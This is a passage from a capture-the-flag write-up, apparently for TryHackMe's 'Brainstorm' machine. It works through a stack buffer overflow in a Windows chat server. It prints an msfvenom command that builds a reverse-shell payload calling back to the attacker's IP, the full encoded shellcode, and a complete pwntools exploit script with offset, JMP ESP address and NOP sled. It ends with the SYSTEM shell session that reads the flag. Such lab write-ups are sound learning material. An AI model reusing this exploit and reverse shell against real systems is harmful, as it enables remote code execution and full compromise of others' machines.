nc -lvnp 4444, wine chatserver.exe and python test.py

It works!
Now let’s do that on real target.
─ ~/CTF/thm/brainstorm
╰─❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.14.72.171 LPORT=4444 -b "\x00" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf = b""
buf += b"\xbd\x27\xc1\x62\x48\xdb\xd7\xd9\x74\x24\xf4\x58"
buf += b"\x2b\xc9\xb1\x52\x83\xe8\xfc\x31\x68\x0e\x03\x4f"
buf += b"\xcf\x80\xbd\x73\x27\xc6\x3e\x8b\xb8\xa7\xb7\x6e"
buf += b"\x89\xe7\xac\xfb\xba\xd7\xa7\xa9\x36\x93\xea\x59"
buf += b"\xcc\xd1\x22\x6e\x65\x5f\x15\x41\x76\xcc\x65\xc0"
buf += b"\xf4\x0f\xba\x22\xc4\xdf\xcf\x23\x01\x3d\x3d\x71"
buf += b"\xda\x49\x90\x65\x6f\x07\x29\x0e\x23\x89\x29\xf3"
buf += b"\xf4\xa8\x18\xa2\x8f\xf2\xba\x45\x43\x8f\xf2\x5d"
buf += b"\x80\xaa\x4d\xd6\x72\x40\x4c\x3e\x4b\xa9\xe3\x7f"
buf += b"\x63\x58\xfd\xb8\x44\x83\x88\xb0\xb6\x3e\x8b\x07"
buf += b"\xc4\xe4\x1e\x93\x6e\x6e\xb8\x7f\x8e\xa3\x5f\xf4"
buf += b"\x9c\x08\x2b\x52\x81\x8f\xf8\xe9\xbd\x04\xff\x3d"
buf += b"\x34\x5e\x24\x99\x1c\x04\x45\xb8\xf8\xeb\x7a\xda"
buf += b"\xa2\x54\xdf\x91\x4f\x80\x52\xf8\x07\x65\x5f\x02"
buf += b"\xd8\xe1\xe8\x71\xea\xae\x42\x1d\x46\x26\x4d\xda"
buf += b"\xa9\x1d\x29\x74\x54\x9e\x4a\x5d\x93\xca\x1a\xf5"
buf += b"\x32\x73\xf1\x05\xba\xa6\x56\x55\x14\x19\x17\x05"
buf += b"\xd4\xc9\xff\x4f\xdb\x36\x1f\x70\x31\x5f\x8a\x8b"
buf += b"\xd2\x6a\x45\xdb\x89\x03\x5b\xdb\xdc\x8f\xd2\x3d"
buf += b"\xb4\x3f\xb3\x96\x21\xd9\x9e\x6c\xd3\x26\x35\x09"
buf += b"\xd3\xad\xba\xee\x9a\x45\xb6\xfc\x4b\xa6\x8d\x5e"
buf += b"\xdd\xb9\x3b\xf6\x81\x28\xa0\x06\xcf\x50\x7f\x51"
buf += b"\x98\xa7\x76\x37\x34\x91\x20\x25\xc5\x47\x0a\xed"
buf += b"\x12\xb4\x95\xec\xd7\x80\xb1\xfe\x21\x08\xfe\xaa"
buf += b"\xfd\x5f\xa8\x04\xb8\x09\x1a\xfe\x12\xe5\xf4\x96"
buf += b"\xe3\xc5\xc6\xe0\xeb\x03\xb1\x0c\x5d\xfa\x84\x33"
buf += b"\x52\x6a\x01\x4c\x8e\x0a\xee\x87\x0a\x3a\xa5\x85"
buf += b"\x3b\xd3\x60\x5c\x7e\xbe\x92\x8b\xbd\xc7\x10\x39"
buf += b"\x3e\x3c\x08\x48\x3b\x78\x8e\xa1\x31\x11\x7b\xc5"
buf += b"\xe6\x12\xae"Script:
from pwn import *
ip='10.10.36.139'
port='9999'
username='test'
offset=2012
jmp_esp=0x625014df
buf = b""
buf += b"A" * offset
buf += p32(jmp_esp)
buf += b"\x90" * 40
buf += b"\xbd\x27\xc1\x62\x48\xdb\xd7\xd9\x74\x24\xf4\x58"
buf += b"\x2b\xc9\xb1\x52\x83\xe8\xfc\x31\x68\x0e\x03\x4f"
buf += b"\xcf\x80\xbd\x73\x27\xc6\x3e\x8b\xb8\xa7\xb7\x6e"
buf += b"\x89\xe7\xac\xfb\xba\xd7\xa7\xa9\x36\x93\xea\x59"
buf += b"\xcc\xd1\x22\x6e\x65\x5f\x15\x41\x76\xcc\x65\xc0"
buf += b"\xf4\x0f\xba\x22\xc4\xdf\xcf\x23\x01\x3d\x3d\x71"
buf += b"\xda\x49\x90\x65\x6f\x07\x29\x0e\x23\x89\x29\xf3"
buf += b"\xf4\xa8\x18\xa2\x8f\xf2\xba\x45\x43\x8f\xf2\x5d"
buf += b"\x80\xaa\x4d\xd6\x72\x40\x4c\x3e\x4b\xa9\xe3\x7f"
buf += b"\x63\x58\xfd\xb8\x44\x83\x88\xb0\xb6\x3e\x8b\x07"
buf += b"\xc4\xe4\x1e\x93\x6e\x6e\xb8\x7f\x8e\xa3\x5f\xf4"
buf += b"\x9c\x08\x2b\x52\x81\x8f\xf8\xe9\xbd\x04\xff\x3d"
buf += b"\x34\x5e\x24\x99\x1c\x04\x45\xb8\xf8\xeb\x7a\xda"
buf += b"\xa2\x54\xdf\x91\x4f\x80\x52\xf8\x07\x65\x5f\x02"
buf += b"\xd8\xe1\xe8\x71\xea\xae\x42\x1d\x46\x26\x4d\xda"
buf += b"\xa9\x1d\x29\x74\x54\x9e\x4a\x5d\x93\xca\x1a\xf5"
buf += b"\x32\x73\xf1\x05\xba\xa6\x56\x55\x14\x19\x17\x05"
buf += b"\xd4\xc9\xff\x4f\xdb\x36\x1f\x70\x31\x5f\x8a\x8b"
buf += b"\xd2\x6a\x45\xdb\x89\x03\x5b\xdb\xdc\x8f\xd2\x3d"
buf += b"\xb4\x3f\xb3\x96\x21\xd9\x9e\x6c\xd3\x26\x35\x09"
buf += b"\xd3\xad\xba\xee\x9a\x45\xb6\xfc\x4b\xa6\x8d\x5e"
buf += b"\xdd\xb9\x3b\xf6\x81\x28\xa0\x06\xcf\x50\x7f\x51"
buf += b"\x98\xa7\x76\x37\x34\x91\x20\x25\xc5\x47\x0a\xed"
buf += b"\x12\xb4\x95\xec\xd7\x80\xb1\xfe\x21\x08\xfe\xaa"
buf += b"\xfd\x5f\xa8\x04\xb8\x09\x1a\xfe\x12\xe5\xf4\x96"
buf += b"\xe3\xc5\xc6\xe0\xeb\x03\xb1\x0c\x5d\xfa\x84\x33"
buf += b"\x52\x6a\x01\x4c\x8e\x0a\xee\x87\x0a\x3a\xa5\x85"
buf += b"\x3b\xd3\x60\x5c\x7e\xbe\x92\x8b\xbd\xc7\x10\x39"
buf += b"\x3e\x3c\x08\x48\x3b\x78\x8e\xa1\x31\x11\x7b\xc5"
buf += b"\xe6\x12\xae"
p = remote(ip, port)
p.recvuntil("Please enter your username (max 20 characters): ")
p.sendline(username)
p.recvuntil("Write a message: ")
p.sendline(buf)(I had to restart machine so IP changed)
Now start listener with nc -lvnp 4444

We are SYSTEM!
C:\Windows\system32>cd ../..
cd ../..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is C87F-5040
Directory of C:\
08/29/2019 08:36 PM <DIR> ftp
08/29/2019 08:31 PM <DIR> inetpub
07/13/2009 08:20 PM <DIR> PerfLogs
11/21/2010 12:16 AM <DIR> Program Files
08/29/2019 08:28 PM <DIR> Program Files (x86)
08/29/2019 10:20 PM <DIR> Users
09/02/2019 05:36 PM <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 19,703,468,032 bytes free
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is C87F-5040
Directory of C:\Users
08/29/2019 10:20 PM <DIR> .
08/29/2019 10:20 PM <DIR> ..
08/29/2019 10:21 PM <DIR> drake
11/21/2010 12:16 AM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 19,703,922,688 bytes free
C:\Users>cd drake
cd drake
C:\Users\drake>dir
dir
Volume in drive C has no label.
Volume Serial Number is C87F-5040
Directory of C:\Users\drake
08/29/2019 10:21 PM <DIR> .
08/29/2019 10:21 PM <DIR> ..
08/29/2019 10:21 PM <DIR> Contacts
08/29/2019 10:55 PM <DIR> Desktop
08/29/2019 10:21 PM <DIR> Documents
08/29/2019 10:27 PM <DIR> Downloads
08/29/2019 10:21 PM <DIR> Favorites
08/29/2019 10:21 PM <DIR> Links
08/29/2019 10:21 PM <DIR> Music
08/29/2019 10:21 PM <DIR> Pictures
08/29/2019 10:21 PM <DIR> Saved Games
08/29/2019 10:21 PM <DIR> Searches
08/29/2019 10:21 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 19,703,922,688 bytes free
C:\Users\drake>cd Desktop
cd Desktop
C:\Users\drake\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C87F-5040
Directory of C:\Users\drake\Desktop
08/29/2019 10:55 PM <DIR> .
08/29/2019 10:55 PM <DIR> ..
08/29/2019 10:55 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 19,703,934,976 bytes free
C:\Users\drake\Desktop>type root.txt
type root.txt
<REDACTED>
C:\Users\drake\Desktop>We did it! It was very cool challenge cause I never worked with winedbg and it was very interesting experience for me!